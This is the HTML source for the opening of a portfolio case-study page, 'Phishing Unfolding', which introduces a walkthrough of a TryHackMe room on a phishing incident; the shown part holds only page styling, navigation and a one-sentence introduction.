




<file: snort.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>Phishing Unfolding</title>
    <meta name="description" content="Case study page of Phising Unfolding" />
    <link rel="stylesheet" href="css/style.css" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;600;700;900&display=swap" rel="stylesheet" />
    <style>
      .constrained-image {
        display: block;
        width: 100%;
        height: auto;
        cursor: pointer; /* Add a pointer cursor on hover */
        transition: transform 0.2s ease;
      }

      .constrained-image.larger {
        max-width: 1890px;
        max-height: 1100px;
      }

      .constrained-image:hover {
        transform: scale(1.03);
      }

      .project-details__img-cont {
        margin-bottom: 2rem;
        text-align: center;
      }

      /* The Modal (background) */
      .modal {
        display: none; /* Hidden by default */
        position: fixed; /* Stay in place */
        z-index: 1000; /* Sit on top */
        left: 0;
        top: 0;
        width: 100%; /* Full width */
        height: 100%; /* Full height */
        overflow: auto; /* Enable scroll if needed */
        background-color: rgba(0, 0, 0, 0.9); /* Black with opacity */
        display: flex;
        justify-content: center;
        align-items: center;
      }

      /* Modal Content (image) */
      .modal-content {
        /* margin: auto; */
        display: block;
        /* width: 80%; */
        max-width: 90%;
        max-height: 90%;
      }

      /* Close Button */
      .close {
        position: absolute;
        top: 15px;
        right: 35px;
        color: #f1f1f1;
        font-size: 40px;
        font-weight: bold;
        transition: color 0.3s;
        cursor: pointer;
      }

      .close:hover,
      .close:focus {
        color: #bbb;
        text-decoration: none;
      }
      code {
        background-color: #eee; /* Light background for code */
        padding: 2px 4px;
        border-radius: 3px;
        font-family: 'Source Code Pro', monospace; /* Monospaced font for code */
        font-size: 0.9em; /* Slightly smaller than surrounding text */
      }
    </style>
  </head>
  <body>
    <header class="header">
      <div class="header__content">
        <div class="header__logo-container">
          <a href="./index.html">
            <div class="header__logo-img-cont">
              <img src="./assets/png/john-doe.png" alt="Ram Maheshwari Logo Image" class="header__logo-img" />
            </div>
            <span class="header__logo-sub">HAN YETI</span>
          </a>
        </div>
        <div class="header__main">
          <ul class="header__links">
            <li class="header__link-wrapper">
              <a href="./index.html" class="header__link"> Home </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#about" class="header__link">About </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#projects" class="header__link">
                Projects
              </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#contact" class="header__link"> Contact </a>
            </li>
          </ul>
          <div class="header__main-ham-menu-cont">
            <img src="./assets/svg/ham-menu.svg" alt="hamburger menu" class="header__main-ham-menu" />
            <img src="./assets/svg/ham-menu-close.svg" alt="hamburger menu close" class="header__main-ham-menu-close d-none" />
          </div>
        </div>
      </div>
      <div class="header__sm-menu">
        <div class="header__sm-menu-content">
          <ul class="header__sm-menu-links">
            <li class="header__sm-menu-link">
              <a href="./index.html"> Home </a>
            </li>
            <li class="header__sm-menu-link">
              <a href="./index.html#about"> About </a>
            </li>
            <li class="header__sm-menu-link">
              <a href="./index.html#projects"> Projects </a>
            </li>
            <li class="header__sm-menu-link">
              <a href="./index.html#contact"> Contact </a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <section class="project-cs-hero">
      <div class="project-cs-hero__content">
        <h1 class="heading-primary">Phishing Unfolding</h1>
        <div class="project-cs-hero__info">
          <p class="text-primary">
We are here to resolve the "Phishing Unfolding" room from TryHackMe. This project is all about walking through a real-world phishing incident from start to finish.          </p>
        </div>
      <!--  <div class="project-cs-hero__cta">
          <a href="#" class="btn btn--bg" target="_blank">Live Link</a>
        </div> -->
      </div>
    </section>
    <section class="project-details">
      <div class="main-container">
        <div class="project-details__content">
          <div class="project-details__showcase-img-cont">
            <img src="./assets/jpeg/project-mockup-example.jpeg" alt="Project Image" class="project-details__showcase-img" />
          </div>
          <div class="project-details__content-main">
            <div class="project-details__desc">
